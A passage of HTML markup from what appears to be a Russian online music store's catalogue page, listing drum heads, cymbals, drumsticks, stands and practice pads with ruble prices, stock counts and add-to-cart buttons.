							<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="9974" data-param-item_href="%2Fcatalog%2Fudarnye%2Fplastiki%2F9974%2F" data-name="fast_view">Быстрый просмотр</div>
						</div>
						<div class="item_info main_item_wrapper TYPE_1">
							<div class="item-title">
								<a href="/catalog/udarnye/plastiki/9974/" onclick="BX.ajax.insertToNode('/catalog/udarnye/plastiki/9974/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>Пластик 14&quot; EVANS S14H30</span></a>
							</div>
							<div class="item-stock" id=bx_3966226736_9974_store_quantity><span class="icon stock"></span><span class="value">Есть в наличии (1)</span></div>							<div class="cost prices clearfix">
																											                                                                                                                        <div class="price" data-currency="RUB" data-value="1950">
                                                                    <span class="values_wrapper"><span class="price_value">1 950</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            																								</div>
																																																						<div class="hover_block">
																									<div class="counter_wrapp ">
																				<div id="bx_3966226736_9974_basket_actions" class="button_block wide">
											<!--noindex-->
												<span class="small to-cart button" data-value="1950" data-currency="RUB" data-item="9974" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_9974" data-props="" data-part_props="N" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="15"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart button" data-item="9974"  style="display:none;"><i></i><span>В корзине</span></a>											<!--/noindex-->
										</div>
									</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="catalog_item_wrapp">
				<div class="basket_props_block" id="bx_basket_div_6477" style="display: none;">
									</div>
												<div class="catalog_item item_wrap " id="bx_3966226736_6477">
					<div>
						<div class="image_wrapper_block">
																								<div class="like_icons">
																																	<div class="wish_item_button">
													<span title="Отложить" class="wish_item to" data-item="6477" data-iblock="15"><i></i></span>
													<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="6477" data-iblock="15"><i></i></span>
												</div>
																																																						<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="6477" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="6477"><i></i></span>
												</div>
																														</div>
																						<a href="/catalog/udarnye/plastiki/6477/" onclick="BX.ajax.insertToNode('/catalog/udarnye/plastiki/6477/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" id="bx_3966226736_6477_pict" >
								<div class="stickers">
																	</div>
																																	<img src="/upload/iblock/bcf/S14H30%20300%20Evans.jpeg" alt="Пластик для малого барабана 14&quot; Evans S14H30 300" title="Пластик для малого барабана 14&quot; Evans S14H30 300" />
															</a>
							<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="6477" data-param-item_href="%2Fcatalog%2Fudarnye%2Fplastiki%2F6477%2F" data-name="fast_view">Быстрый просмотр</div>
						</div>
						<div class="item_info main_item_wrapper TYPE_1">
							<div class="item-title">
								<a href="/catalog/udarnye/plastiki/6477/" onclick="BX.ajax.insertToNode('/catalog/udarnye/plastiki/6477/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>Пластик для малого барабана 14&quot; Evans S14H30 300</span></a>
							</div>
							<div class="item-stock" id=bx_3966226736_6477_store_quantity><span class="icon stock"></span><span class="value">Есть в наличии (2)</span></div>							<div class="cost prices clearfix">
																											                                                                                                                        <div class="price" data-currency="RUB" data-value="1950">
                                                                    <span class="values_wrapper"><span class="price_value">1 950</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            																								</div>
																																																						<div class="hover_block">
																									<div class="counter_wrapp ">
																				<div id="bx_3966226736_6477_basket_actions" class="button_block wide">
											<!--noindex-->
												<span class="small to-cart button" data-value="1950" data-currency="RUB" data-item="6477" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_6477" data-props="" data-part_props="N" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="15"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart button" data-item="6477"  style="display:none;"><i></i><span>В корзине</span></a>											<!--/noindex-->
										</div>
									</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="catalog_item_wrapp">
				<div class="basket_props_block" id="bx_basket_div_6407" style="display: none;">
									</div>
												<div class="catalog_item item_wrap " id="bx_3966226736_6407">
					<div>
						<div class="image_wrapper_block">
																								<div class="like_icons">
																																	<div class="wish_item_button">
													<span title="Отложить" class="wish_item to" data-item="6407" data-iblock="15"><i></i></span>
													<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="6407" data-iblock="15"><i></i></span>
												</div>
																																																						<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="6407" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="6407"><i></i></span>
												</div>
																														</div>
																						<a href="/catalog/udarnye/stoyki_2/6407/" onclick="BX.ajax.insertToNode('/catalog/udarnye/stoyki_2/6407/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" id="bx_3966226736_6407_pict" >
								<div class="stickers">
																	</div>
																																	<img src="/upload/iblock/c3f/PEARL%20BC-830.jpg" alt="Стойка для тарелки &quot;журавль&quot; PEARL BC-830" title="Стойка для тарелки &quot;журавль&quot; PEARL BC-830" />
															</a>
							<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="6407" data-param-item_href="%2Fcatalog%2Fudarnye%2Fstoyki_2%2F6407%2F" data-name="fast_view">Быстрый просмотр</div>
						</div>
						<div class="item_info main_item_wrapper TYPE_1">
							<div class="item-title">
								<a href="/catalog/udarnye/stoyki_2/6407/" onclick="BX.ajax.insertToNode('/catalog/udarnye/stoyki_2/6407/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>Стойка для тарелки &quot;журавль&quot; PEARL BC-830</span></a>
							</div>
							<div class="item-stock" id=bx_3966226736_6407_store_quantity><span class="icon stock"></span><span class="value">Есть в наличии (1)</span></div>							<div class="cost prices clearfix">
																											                                                                                                                        <div class="price" data-currency="RUB" data-value="8990">
                                                                    <span class="values_wrapper"><span class="price_value">8 990</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            																								</div>
																																																						<div class="hover_block">
																									<div class="counter_wrapp ">
																				<div id="bx_3966226736_6407_basket_actions" class="button_block wide">
											<!--noindex-->
												<span class="small to-cart button" data-value="8990" data-currency="RUB" data-item="6407" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_6407" data-props="" data-part_props="N" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="15"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart button" data-item="6407"  style="display:none;"><i></i><span>В корзине</span></a>											<!--/noindex-->
										</div>
									</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="catalog_item_wrapp">
				<div class="basket_props_block" id="bx_basket_div_18382" style="display: none;">
									</div>
												<div class="catalog_item item_wrap " id="bx_3966226736_18382">
					<div>
						<div class="image_wrapper_block">
																								<div class="like_icons">
																																	<div class="wish_item_button">
													<span title="Отложить" class="wish_item to" data-item="18382" data-iblock="15"><i></i></span>
													<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="18382" data-iblock="15"><i></i></span>
												</div>
																																																						<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="18382" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="18382"><i></i></span>
												</div>
																														</div>
																						<a href="/catalog/udarnye/aksessuary_4/18382/" onclick="BX.ajax.insertToNode('/catalog/udarnye/aksessuary_4/18382/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" id="bx_3966226736_18382_pict" >
								<div class="stickers">
																	</div>
																																	<img src="/upload/iblock/cc0/PEARL%20DB-100-%D0%BA%D0%BE%D0%BB%D0%BE%D1%82%D1%83%D1%88%D0%BA%D0%B0.jpeg" alt="PEARL DB-100-колотушка" title="PEARL DB-100-колотушка" />
															</a>
							<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="18382" data-param-item_href="%2Fcatalog%2Fudarnye%2Faksessuary_4%2F18382%2F" data-name="fast_view">Быстрый просмотр</div>
						</div>
						<div class="item_info main_item_wrapper TYPE_1">
							<div class="item-title">
								<a href="/catalog/udarnye/aksessuary_4/18382/" onclick="BX.ajax.insertToNode('/catalog/udarnye/aksessuary_4/18382/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>PEARL DB-100-колотушка</span></a>
							</div>
							<div class="item-stock" id=bx_3966226736_18382_store_quantity><span class="icon stock"></span><span class="value">Есть в наличии (1)</span></div>							<div class="cost prices clearfix">
																											                                                                                                                        <div class="price" data-currency="RUB" data-value="1950">
                                                                    <span class="values_wrapper"><span class="price_value">1 950</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            																								</div>
																																																						<div class="hover_block">
																									<div class="counter_wrapp ">
																				<div id="bx_3966226736_18382_basket_actions" class="button_block wide">
											<!--noindex-->
												<span class="small to-cart button" data-value="1950" data-currency="RUB" data-item="18382" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_18382" data-props="" data-part_props="N" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="15"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart button" data-item="18382"  style="display:none;"><i></i><span>В корзине</span></a>											<!--/noindex-->
										</div>
									</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="catalog_item_wrapp">
				<div class="basket_props_block" id="bx_basket_div_11774" style="display: none;">
									</div>
												<div class="catalog_item item_wrap " id="bx_3966226736_11774">
					<div>
						<div class="image_wrapper_block">
																								<div class="like_icons">
																																	<div class="wish_item_button">
													<span title="Отложить" class="wish_item to" data-item="11774" data-iblock="15"><i></i></span>
													<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="11774" data-iblock="15"><i></i></span>
												</div>
																																																						<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="11774" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="11774"><i></i></span>
												</div>
																														</div>
																						<a href="/catalog/udarnye/plastiki/11774/" onclick="BX.ajax.insertToNode('/catalog/udarnye/plastiki/11774/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" id="bx_3966226736_11774_pict" >
								<div class="stickers">
																	</div>
																																	<img src="/upload/iblock/ba7/EVANS%20BD22G2%201.jpeg" alt="Пластик 22&quot; EVANS BD22G2" title="Пластик 22&quot; EVANS BD22G2" />
															</a>
							<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="11774" data-param-item_href="%2Fcatalog%2Fudarnye%2Fplastiki%2F11774%2F" data-name="fast_view">Быстрый просмотр</div>
						</div>
						<div class="item_info main_item_wrapper TYPE_1">
							<div class="item-title">
								<a href="/catalog/udarnye/plastiki/11774/" onclick="BX.ajax.insertToNode('/catalog/udarnye/plastiki/11774/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>Пластик 22&quot; EVANS BD22G2</span></a>
							</div>
							<div class="item-stock" id=bx_3966226736_11774_store_quantity><span class="icon stock"></span><span class="value">Есть в наличии (1)</span></div>							<div class="cost prices clearfix">
																											                                                                                                                        <div class="price" data-currency="RUB" data-value="4650">
                                                                    <span class="values_wrapper"><span class="price_value">4 650</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            																								</div>
																																																						<div class="hover_block">
																									<div class="counter_wrapp ">
																				<div id="bx_3966226736_11774_basket_actions" class="button_block wide">
											<!--noindex-->
												<span class="small to-cart button" data-value="4650" data-currency="RUB" data-item="11774" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_11774" data-props="" data-part_props="N" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="15"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart button" data-item="11774"  style="display:none;"><i></i><span>В корзине</span></a>											<!--/noindex-->
										</div>
									</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="catalog_item_wrapp">
				<div class="basket_props_block" id="bx_basket_div_3742" style="display: none;">
									</div>
												<div class="catalog_item item_wrap " id="bx_3966226736_3742">
					<div>
						<div class="image_wrapper_block">
																								<div class="like_icons">
																																	<div class="wish_item_button">
													<span title="Отложить" class="wish_item to" data-item="3742" data-iblock="15"><i></i></span>
													<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="3742" data-iblock="15"><i></i></span>
												</div>
																																																						<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="3742" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="3742"><i></i></span>
												</div>
																														</div>
																						<a href="/catalog/udarnye/barabannye_palochki/3742/" onclick="BX.ajax.insertToNode('/catalog/udarnye/barabannye_palochki/3742/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" id="bx_3966226736_3742_pict" >
								<div class="stickers">
																	</div>
																																	<img src="/upload/iblock/6e8/3d8c5765-1463-11e7-af13-680715c49f9a_6b148bc0-240f-11e7-af1a-680715c49f9a.jpeg" alt="ProMark LA5AW" title="ProMark LA5AW" />
															</a>
							<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="3742" data-param-item_href="%2Fcatalog%2Fudarnye%2Fbarabannye_palochki%2F3742%2F" data-name="fast_view">Быстрый просмотр</div>
						</div>
						<div class="item_info main_item_wrapper TYPE_1">
							<div class="item-title">
								<a href="/catalog/udarnye/barabannye_palochki/3742/" onclick="BX.ajax.insertToNode('/catalog/udarnye/barabannye_palochki/3742/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>Барабанные палочки ProMark LA5AW L.A. Special 5A</span></a>
							</div>
							<div class="item-stock" id=bx_3966226736_3742_store_quantity><span class="icon stock"></span><span class="value">Есть в наличии (1)</span></div>							<div class="cost prices clearfix">
																											                                                                                                                        <div class="price" data-currency="RUB" data-value="890">
                                                                    <span class="values_wrapper"><span class="price_value">890</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            																								</div>
																																																						<div class="hover_block">
																									<div class="counter_wrapp ">
																				<div id="bx_3966226736_3742_basket_actions" class="button_block wide">
											<!--noindex-->
												<span class="small to-cart button" data-value="890" data-currency="RUB" data-item="3742" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_3742" data-props="" data-part_props="N" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="15"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart button" data-item="3742"  style="display:none;"><i></i><span>В корзине</span></a>											<!--/noindex-->
										</div>
									</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="catalog_item_wrapp">
				<div class="basket_props_block" id="bx_basket_div_22344" style="display: none;">
									</div>
												<div class="catalog_item item_wrap " id="bx_3966226736_22344">
					<div>
						<div class="image_wrapper_block">
																								<div class="like_icons">
																																	<div class="wish_item_button">
													<span title="Отложить" class="wish_item to" data-item="22344" data-iblock="15"><i></i></span>
													<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="22344" data-iblock="15"><i></i></span>
												</div>
																																																						<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="22344" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="22344"><i></i></span>
												</div>
																														</div>
																						<a href="/catalog/udarnye/tarelki/22344/" onclick="BX.ajax.insertToNode('/catalog/udarnye/tarelki/22344/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" id="bx_3966226736_22344_pict" >
								<div class="stickers">
																	</div>
																																	<img src="/upload/iblock/acc/txcw3g2jczids3twetuea9runrsraw38/000068USET%20New%20PST%205%20Universal%20Set%20%D0%9A%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%20%D1%82%D0%B0%D1%80%D0%B5%D0%BB%D0%BE%D0%BA%2014do16ta20g%2C%20Paiste.jpeg" alt="Тарелки Paiste 000068USET New PST 5" title="Тарелки Paiste 000068USET New PST 5" />
															</a>
							<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="22344" data-param-item_href="%2Fcatalog%2Fudarnye%2Ftarelki%2F22344%2F" data-name="fast_view">Быстрый просмотр</div>
						</div>
						<div class="item_info main_item_wrapper TYPE_1">
							<div class="item-title">
								<a href="/catalog/udarnye/tarelki/22344/" onclick="BX.ajax.insertToNode('/catalog/udarnye/tarelki/22344/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>Тарелки Paiste 000068USET New PST 5</span></a>
							</div>
							<div class="item-stock" id=bx_3966226736_22344_store_quantity><span class="icon stock"></span><span class="value">Есть в наличии (1)</span></div>							<div class="cost prices clearfix">
																											                                                                                                                        <div class="price" data-currency="RUB" data-value="43790">
                                                                    <span class="values_wrapper"><span class="price_value">43 790</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            																								</div>
																																																						<div class="hover_block">
																									<div class="counter_wrapp ">
																				<div id="bx_3966226736_22344_basket_actions" class="button_block wide">
											<!--noindex-->
												<span class="small to-cart button" data-value="43790" data-currency="RUB" data-item="22344" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_22344" data-props="" data-part_props="N" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="15"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart button" data-item="22344"  style="display:none;"><i></i><span>В корзине</span></a>											<!--/noindex-->
										</div>
									</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="catalog_item_wrapp">
				<div class="basket_props_block" id="bx_basket_div_22105" style="display: none;">
									</div>
												<div class="catalog_item item_wrap " id="bx_3966226736_22105">
					<div>
						<div class="image_wrapper_block">
																								<div class="like_icons">
																																	<div class="wish_item_button">
													<span title="Отложить" class="wish_item to" data-item="22105" data-iblock="15"><i></i></span>
													<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="22105" data-iblock="15"><i></i></span>
												</div>
																																																						<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="22105" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="22105"><i></i></span>
												</div>
																														</div>
																						<a href="/catalog/udarnye/trenirovochnye_pedy/22105/" onclick="BX.ajax.insertToNode('/catalog/udarnye/trenirovochnye_pedy/22105/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" id="bx_3966226736_22105_pict" >
								<div class="stickers">
																	</div>
																																	<img src="/upload/iblock/89f/j9k0tsuo2cs32z1p02tm8i9vckb1rdkd/FLT-PP-12%28S%29%20%D0%A2%D1%80%D0%B5%D0%BD%D0%B8%D1%80%D0%BE%D0%B2%D0%BE%D1%87%D0%BD%D1%8B%D0%B8%CC%86%20%D0%BF%D1%8D%D0%B4%2C%20Fleet.jpeg" alt="FLT-PP-12(S) Тренировочный пэд, Fleet" title="FLT-PP-12(S) Тренировочный пэд, Fleet" />
															</a>
							<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="22105" data-param-item_href="%2Fcatalog%2Fudarnye%2Ftrenirovochnye_pedy%2F22105%2F" data-name="fast_view">Быстрый просмотр</div>
						</div>
						<div class="item_info main_item_wrapper TYPE_1">
							<div class="item-title">
								<a href="/catalog/udarnye/trenirovochnye_pedy/22105/" onclick="BX.ajax.insertToNode('/catalog/udarnye/trenirovochnye_pedy/22105/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>FLT-PP-12(S) Тренировочный пэд, Fleet</span></a>
							</div>
							<div class="item-stock" id=bx_3966226736_22105_store_quantity><span class="icon stock"></span><span class="value">Есть в наличии (11)</span></div>							<div class="cost prices clearfix">
																											                                                                                                                        <div class="price" data-currency="RUB" data-value="1350">
                                                                    <span class="values_wrapper"><span class="price_value">1 350</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            																								</div>
																																																						<div class="hover_block">
																									<div class="counter_wrapp ">
																				<div id="bx_3966226736_22105_basket_actions" class="button_block wide">
											<!--noindex-->
												<span class="small to-cart button" data-value="1350" data-currency="RUB" data-item="22105" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_22105" data-props="" data-part_props="N" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="15"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart button" data-item="22105"  style="display:none;"><i></i><span>В корзине</span></a>											<!--/noindex-->
										</div>
									</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="catalog_item_wrapp">
				<div class="basket_props_block" id="bx_basket_div_10537" style="display: none;">
									</div>
												<div class="catalog_item item_wrap " id="bx_3966226736_10537">
					<div>
						<div class="image_wrapper_block">
																								<div class="like_icons">
																																	<div class="wish_item_button">
													<span title="Отложить" class="wish_item to" data-item="10537" data-iblock="15"><i></i></span>
													<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="10537" data-iblock="15"><i></i></span>
												</div>
																																																						<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="10537" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="10537"><i></i></span>
												</div>
																														</div>
																						<a href="/catalog/udarnye/aksessuary_4/10537/" onclick="BX.ajax.insertToNode('/catalog/udarnye/aksessuary_4/10537/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" id="bx_3966226736_10537_pict" >
								<div class="stickers">
																	</div>
																																	<img src="/upload/iblock/479/STAGG%20DSH.jpg" alt="Держатель для барабанных палочек STAGG DSH" title="Держатель для барабанных палочек STAGG DSH" />
															</a>
							<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="10537" data-param-item_href="%2Fcatalog%2Fudarnye%2Faksessuary_4%2F10537%2F" data-name="fast_view">Быстрый просмотр</div>
						</div>
						<div class="item_info main_item_wrapper TYPE_1">
							<div class="item-title">
								<a href="/catalog/udarnye/aksessuary_4/10537/" onclick="BX.ajax.insertToNode('/catalog/udarnye/aksessuary_4/10537/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>Держатель для барабанных палочек STAGG DSH</span></a>
							</div>
							<div class="item-stock" id=bx_3966226736_10537_store_quantity><span class="icon stock"></span><span class="value">Есть в наличии (3)</span></div>							<div class="cost prices clearfix">
																											                                                                                                                        <div class="price" data-currency="RUB" data-value="550">
                                                                    <span class="values_wrapper"><span class="price_value">550</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            																								</div>
																																																						<div class="hover_block">
																									<div class="counter_wrapp ">
																				<div id="bx_3966226736_10537_basket_actions" class="button_block wide">
											<!--noindex-->
												<span class="small to-cart button" data-value="550" data-currency="RUB" data-item="10537" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_10537" data-props="" data-part_props="N" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="15"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart button" data-item="10537"  style="display:none;"><i></i><span>В корзине</span></a>											<!--/noindex-->
										</div>
									</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="catalog_item_wrapp">
				<div class="basket_props_block" id="bx_basket_div_4953" style="display: none;">
									</div>
												<div class="catalog_item item_wrap " id="bx_3966226736_4953">
					<div>
						<div class="image_wrapper_block">
																								<div class="like_icons">
																																	<div class="wish_item_button">
													<span title="Отложить" class="wish_item to" data-item="4953" data-iblock="15"><i></i></span>
													<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="4953" data-iblock="15"><i></i></span>
												</div>
																																																						<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="4953" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="4953"><i></i></span>
												</div>
																														</div>
																						<a href="/catalog/udarnye/plastiki/4953/" onclick="BX.ajax.insertToNode('/catalog/udarnye/plastiki/4953/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" id="bx_3966226736_4953_pict" >
								<div class="stickers">
																	</div>
																																	<img src="/upload/iblock/e5e/Evans_B14DRY.jpg" alt="Пластик для малого барабана Evans B14DRY Genera Dry" title="Пластик для малого барабана Evans B14DRY Genera Dry" />
															</a>
							<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="4953" data-param-item_href="%2Fcatalog%2Fudarnye%2Fplastiki%2F4953%2F" data-name="fast_view">Быстрый просмотр</div>
						</div>
						<div class="item_info main_item_wrapper TYPE_1">
							<div class="item-title">
								<a href="/catalog/udarnye/plastiki/4953/" onclick="BX.ajax.insertToNode('/catalog/udarnye/plastiki/4953/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>Пластик для малого барабана Evans B14DRY Genera Dry</span></a>
							</div>
							<div class="item-stock" id=bx_3966226736_4953_store_quantity><span class="icon stock"></span><span class="value">Есть в наличии (1)</span></div>							<div class="cost prices clearfix">
																											                                                                                                                        <div class="price" data-currency="RUB" data-value="2350">
                                                                    <span class="values_wrapper"><span class="price_value">2 350</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            																								</div>
																																																						<div class="hover_block">
																									<div class="counter_wrapp ">
																				<div id="bx_3966226736_4953_basket_actions" class="button_block wide">
											<!--noindex-->
												<span class="small to-cart button" data-value="2350" data-currency="RUB" data-item="4953" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_4953" data-props="" data-part_props="N" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="15"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart button" data-item="4953"  style="display:none;"><i></i><span>В корзине</span></a>											<!--/noindex-->
										</div>
									</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="catalog_item_wrapp">
				<div class="basket_props_block" id="bx_basket_div_36942" style="display: none;">
									</div>
												<div class="catalog_item item_wrap " id="bx_3966226736_36942">
					<div>
						<div class="image_wrapper_block">
																								<div class="like_icons">
																																	<div class="wish_item_button">
													<span title="Отложить" class="wish_item to" data-item="36942" data-iblock="15"><i></i></span>
													<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="36942" data-iblock="15"><i></i></span>
												</div>
																																																						<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="36942" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="36942"><i></i></span>
												</div>
																														</div>
																						<a href="/catalog/udarnye/plastiki/36942/" onclick="BX.ajax.insertToNode('/catalog/udarnye/plastiki/36942/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" id="bx_3966226736_36942_pict" >
								<div class="stickers">
																	</div>
																																	<img src="/upload/iblock/524/at7au6oc2kw1id57pm9jgqdnbrh74co7/REMO%20BD-0314-00%20Batter%2C%20Diplomat%2C%20Clear%2C%2014q%20%D0%BF%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BA.jpeg" alt="REMO BD-0314-00 Batter, Diplomat, Clear, 14&quot; пластик" title="REMO BD-0314-00 Batter, Diplomat, Clear, 14&quot; пластик" />
															</a>
							<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="36942" data-param-item_href="%2Fcatalog%2Fudarnye%2Fplastiki%2F36942%2F" data-name="fast_view">Быстрый просмотр</div>
						</div>
						<div class="item_info main_item_wrapper TYPE_1">
							<div class="item-title">
